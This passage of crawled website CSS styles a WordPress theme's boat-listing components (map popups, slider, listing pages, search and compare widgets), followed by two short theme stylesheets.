  vertical-align: bottom;
  padding: 1em 2em;
}

/* Property in the Googlemap description */
.sc_googlemap .gm-style-iw > div {
  overflow: hidden !important;
}

.sc_googlemap .gm-style-iw > div > div {
  overflow: visible !important;
}

.sc_googlemap .sc_boats_item {
  max-width: 260px;
  font-size: 11px;
}

.sc_googlemap .sc_boats_item_thumb {
  margin-bottom: 6px;
}

.sc_googlemap .sc_boats_item_thumb img {
  max-width: 100%;
}

.sc_googlemap .sc_boats_item_title {
  font-size: 13px;
  line-height: 16px;
}

.sc_googlemap .sc_boats_item_status,
.sc_googlemap .sc_boats_item_type,
.sc_googlemap .sc_boats_item_options .sc_boats_item_row {
  line-height: 13px;
}

.sc_googlemap .sc_boats_item_options,
.sc_googlemap .sc_boats_item_options .sc_boats_item_row_address,
.sc_googlemap .sc_boats_item_options .sc_boats_item_row_meta {
  margin-top: 3px;
}

.sc_googlemap .sc_boats_item_options .sc_boats_item_row_meta {
  display: none;
}

/*
 * --- Properties Slider ---
 */
.sc_boats_slider_columns > .sc_boats_slider_column {
  vertical-align: middle;
  padding-top: 1em;
  padding-bottom: 1em;
}

.sc_boats_slider_columns .sc_boats_slider_title {
  margin-top: 0;
}

.sc_boats_slider_columns .trx_addons_list_parameters {
  margin-bottom: 2em;
}

.sc_boats_slider_columns .trx_addons_list_parameters > li > strong {
  width: 70%;
}

.sc_boats_slider_columns .trx_addons_list_parameters > li > em {
  width: 30%;
}

/*
 * --- Single property ---
 */
/* Gallery on the single page */
.boats_page_gallery {
  background-color: rgba(0, 0, 0, 0.6);
  text-align: center;
  padding: 1em;
}

.boats_page_gallery_item {
  display: inline-block;
  vertical-align: top;
  position: relative;
  max-width: 6em;
  cursor: pointer;
  margin: 4px;
  border: 1px solid #666;
  background-color: #f0f0f0;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.6);
}

.boats_page_gallery_item > img {
  max-width: 100%;
  height: auto;
}

.boats_page_gallery_item:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: background-color 0.6s ease;
  -ms-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
}

.boats_page_gallery_item:hover:before,
.boats_page_gallery_item_active:before {
  background-color: rgba(255, 255, 255, 0.2);
}

.boats_page_gallery_item_active {
  border: 1px solid #aaa;
  top: -4px;
  -webkit-box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.6);
  box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.6);
}

/* Title, Labels, Meta */
.boats_page_featured + .boats_page_title_wrap,
.boats_page_gallery + .boats_page_title_wrap {
  margin-top: 3em;
}

.boats_page_title_wrap {
  position: relative;
}

.boats_page_title {
  margin: 0;
  padding-right: 30%;
}

.boats_page_title .boats_page_status {
  font-size: 12px;
  line-height: 1.5em;
  vertical-align: middle;
  display: inline-block;
  margin-right: 0.5em;
}

.boats_page_title .boats_page_status > a {
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0 0.3em;
  text-transform: uppercase;
  color: #fff;
  background-color: #efa758;
}

.boats_page_title_address {
  font-size: 1.1em;
  margin-top: 0.5em;
  color: #666;
}

.boats_page_title_meta {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 27%;
  text-align: right;
}

.boats_page_title_meta .post_meta_label {
  display: none;
}

/* Address */
.boats_address_item + .boats_address_item:before {
  content: '\00bb';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em;
}

/* Price */
.boats_page_title_price {
  margin-top: 0.4em;
}

.boats_price {
  color: #888;
}

.boats_price_data + .boats_price_label:before,
.boats_price_label + .boats_price_data:before {
  content: ' ';
}

.boats_price_data {
  font-weight: bold;
}

.boats_price1 {
  font-size: 1.5em;
}

.boats_price_delimiter:before {
  content: '/';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.4em;
}

/* Page content */
.boats_page_section + .boats_page_section {
  margin-top: 3em;
}

.boats_page_section.boats_page_content {
  margin-top: 2em;
}

.boats_page_section_title {
  margin: 0 0 1.25em;
  padding-bottom: 1em;
  border-bottom: 1px dashed #ddd;
}

.boats_page_section_description {
  margin-bottom: 2em;
}

.boats_page_section_item,
.boats_page_attachments_list > a,
.boats_page_features_list > a {
  display: inline-block;
  vertical-align: top;
  width: 33%;
}

.boats_page_label,
.boats_page_data {
  display: inline-block;
  vertical-align: top;
}

.boats_page_data {
  font-weight: bold;
}

div.boats_page_attachments_list > a,
div.boats_page_features_list > a {
  color: inherit;
}

.boats_page_attachments_list > a:before,
.boats_page_features_list > a:before {
  content: '\e874';
  font-family: "trx_addons_icons";
  display: inline-block;
  line-height: inherit;
  margin: 0 0.5em 0 0;
  color: #00a02b;
}

.boats_page_attachments_list > a:before {
  content: '\e86c';
}

/* Foor plans (Accordion) */
.boats_page_floor_plans_list_item + .boats_page_floor_plans_list_item {
  margin-top: 0.5em;
}

.boats_page_floor_plans_list_item_title {
  position: relative;
  font-size: 1.1em;
  margin: 0;
  background-color: #f0f0f0 !important;
  cursor: pointer;
}

.boats_page .boats_page_floor_plans_list_item_title > .ui-accordion-header-icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1em;
  bottom: auto;
  left: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  line-height: inherit;
  margin: 0;
}

.boats_page_floor_plans_list_item_title > .ui-accordion-header-icon:before {
  content: '\e882';
  font-family: "trx_addons_icons";
}

.boats_page_floor_plans_list_item_title.ui-state-active > .ui-accordion-header-icon:before {
  content: '\e885';
}

.boats_page_floor_plans_list_item_title_part {
  max-width: 25%;
  display: inline-block;
  vertical-align: top;
  padding: 1em 1em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_page_floor_plans_list_item .boats_page_floor_plans_list_item_content {
  text-align: center;
  display: none;
  padding: 2em 0;
}

.boats_page_floor_plans_list_item_image > img {
  max-width: 50%;
}

.boats_page_floor_plans_list_item_description {
  margin: 2em auto 0;
  max-width: 75%;
}

/* Agent info */
.boats_page_agent_avatar {
  width: 30%;
  display: inline-block;
  vertical-align: top;
}

.boats_page_agent_form,
.boats_page_agent_info {
  width: 35%;
  display: inline-block;
  vertical-align: top;
  padding-left: 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_page_agent_info_name {
  margin: 0;
}

.boats_page_agent_info_name > a {
  /*
  	display: inline;
  	font-size: 1rem;
  */
  display: block;
  font-size: 0.6667em;
}

.boats_page_agent_info_name > a:before {
  content: ' / ';
  margin: 0 0.3em;
  /*	display:inline-block;*/
  display: none;
}

.boats_page_agent_info_position {
  margin-bottom: 0.5em;
  color: #888;
}

.boats_page_agent_info_description {
  margin: 1em 0;
  font-style: italic;
}

.boats_page_agent_info_address,
.boats_page_agent_info_phones > span,
.boats_page_agent_info_phones > a {
  /*	margin-right: 1em;*/
  display: block;
}

.boats_page_agent_info_phones > span,
.boats_page_agent_info_phones > a {
  white-space: nowrap;
}

.boats_page_agent_info_address:before,
.boats_page_agent_info_phones > :before {
  margin-right: 0.3em;
  font-family: "trx_addons_icons";
  color: #000;
  width: auto;
}

.boats_page_agent_info_address:before {
  content: '\e869';
}

.boats_page_agent_info_phones_mobile:before {
  content: '\e8b5';
}

.boats_page_agent_info_phones_office:before {
  content: '\e8c2';
}

.boats_page_agent_info_phones_fax:before {
  content: '\e893';
}

.boats_page_agent_info_profiles.socials_wrap {
  margin: 1em 0 0;
}

.boats_page_agent_info_profiles.socials_wrap .social_item {
  margin: 0 0.3em 0.3em 0;
  vertical-align: top;
}

.boats_page_agent_info_profiles.socials_wrap .social_item .social_icon {
  color: #666;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.boats_page_agent_form_title {
  margin: 0 0 0.5em;
}

.boats_page_agent_form .sc_form_form {
  margin-top: 1em;
}

.boats_page_agent_form textarea {
  line-height: 1.5em;
}

/* Tabs */
.boats_page_tabs {
  margin-top: 3em;
}

.boats_page_tabs .boats_page_section {
  display: none;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after {
  display: none;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles {
  border-bottom: 1px solid #ddd;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li {
  top: 1px;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 0;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li > a {
  display: block;
  padding: 1em 2em;
  background-color: #f7f7f7;
  border: 1px solid #f7f7f7;
  border-bottom-color: #ddd;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active > a {
  border-color: #ddd;
  background-color: #fff;
  border-bottom-color: #fff;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active) > a:hover {
  background-color: #f0f0f0;
  border-color: #f7f7f7 #f7f7f7 #ddd;
}

/*
 * --- Single agent ---
 */
.agents_page .boats_page_agent_info_name > a {
  display: none;
}

/*
 * --- Widget: Properties Search ---
 */
.boats_search_form .sc_form_field .trx_addons_refresh {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0.5em;
  margin-top: -0.8em;
}

.boats_search_form {
  position: relative;
}

.boats_search_form .sc_form_field {
  position: relative;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_search_form .boats_search_basic {
  position: relative;
}

.boats_search_form .boats_search_basic .sc_form_field_boats_keyword {
  width: 100%;
}

.boats_search_form .boats_search_basic .sc_form_field_boats_keyword input {
  width: 100%;
  padding-right: 70%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_search_form .boats_search_basic .boats_search_button,
.boats_search_form .boats_search_basic .boats_search_show_advanced {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 5%;
  display: block;
  text-align: center;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boats_search_form .boats_search_basic .boats_search_show_advanced {
  cursor: pointer;
  right: 5%;
  top: 50%;
  bottom: auto;
  height: 3em;
  line-height: 3em;
  margin-top: -1.5em;
  color: #888;
}

.boats_search_form .boats_search_advanced {
  margin: 0 -5px;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.boats_search_opened .boats_search_form .boats_search_advanced {
  height: auto;
  margin-top: 10px;
}

.boats_search_form .boats_search_advanced .sc_form_field {
  width: 25%;
  padding: 0 5px;
  margin-bottom: 10px;
}

.boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
  margin-bottom: 3px;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_country,
.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_state,
.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_city,
.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_neighborhood {
  position: absolute;
  z-index: 0;
  top: 0.4em;
  right: 0;
  width: 15%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_country {
  right: 55%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_state {
  right: 40%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_city {
  right: 25%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_neighborhood {
  right: 10%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .boats_search_button,
.boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced {
  width: 15%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced {
  right: 15%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field_boats_keyword input {
  padding-right: 30%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field input,
.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field input:focus,
.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field .select_container {
  border-color: transparent !important;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field,
.boats_search_vertical .boats_search_form .boats_search_advanced .sc_form_field {
  width: 100%;
  margin-bottom: 0.5em;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field_boats_keyword {
  margin-bottom: 0;
}

.boats_search_vertical .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
  width: 50%;
  font-size: 0.9333em;
  line-height: 1.5em;
}

.boats_search_vertical .boats_search_form .boats_search_advanced .sc_form_field_checkbox {
  margin-bottom: 0;
}

/*
 * --- Widget: Properties Compare ---
 */
.widget_boats_compare .boats_compare_list > li {
  cursor: pointer;
}

.widget_boats_compare .boats_compare_list > li:before {
  content: '\e875';
  font-family: "trx_addons_icons";
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  background-color: transparent !important;
  color: #cc0000;
  top: 0.4em;
}

.widget_boats_compare .boats_compare_button {
  margin-top: 2em;
}

.widget_boats_compare .boats_compare_message {
  margin-top: 2em;
  font-style: italic;
}

.widget_boats_compare .boats_compare_list:not(.boats_compare_list_empty) + .boats_compare_message {
  display: none;
}

.widget_boats_compare .boats_compare_list_empty + .boats_compare_message + .boats_compare_button {
  display: none;
}

.sc_boats_compare {
  overflow-x: auto;
}

.sc_boats_compare .sc_boats_compare_table {
  min-width: 640px;
}

.sc_boats_compare_title {
  font-weight: bold;
}

.sc_boats_compare_data {
  text-align: center;
}

/*# sourceMappingURL=boats.css.map */


--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css
body_size: -181
content:
.sc_layouts_meta.post_meta {
  margin-top: 0; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css
body_size: -131
content:
/* Blog layout: Custom
------------------------- */
.post_layout_custom {
  position: relative;
}

.post_layout_custom .post_featured[class*="hover_"] {
  display: block;
}

.post_layout_custom .post_featured img {
  width: 100%;
}

.post_layout_custom .post_header {
  padding-top: 0.02px;
}
/*# sourceMappingURL=custom.css.map */